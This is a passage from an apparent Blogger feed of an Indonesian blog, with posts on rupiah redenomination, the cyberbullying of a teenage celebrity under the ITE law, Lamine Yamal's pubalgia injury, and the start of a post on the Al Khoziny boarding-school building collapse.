sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-293501395736266673"},"published":{"$t":"2025-10-16T16:03:00.003+07:00"},"updated":{"$t":"2025-10-16T16:09:11.468+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ETragedi robohnya bangunan Pondok Pesantren (Ponpes) Al Khoziny di Sidoarjo, yang terjadi pada saat para santri tengah melaksanakan salat, merupakan pukulan telak bagi sektor pendidikan keagamaan dan menjadi cerminan nyata kelemahan pengawasan dan kepatuhan standar konstruksi di Indonesia. Peristiwa nahas pada Senin sore, 29 September 2025, ini segera dikategorikan oleh BNPB sebagai bencana non-alam dengan jumlah korban jiwa terbanyak di tahun tersebut (BNPB, 2025). Sumber-sumber resmi, termasuk Basarnas, pakar teknik sipil, dan laporan media, sepakat bahwa penyebab utama insiden ini adalah kegagalan struktural total yang dipicu oleh proses pembangunan yang tidak sesuai standar teknis. Analisis terhadap insiden ini harus menjadi titik balik bagi pemerintah dan pengelola yayasan untuk memprioritaskan keamanan struktural di lingkungan yang rentan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s1022\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" imageanchor=\"1\" 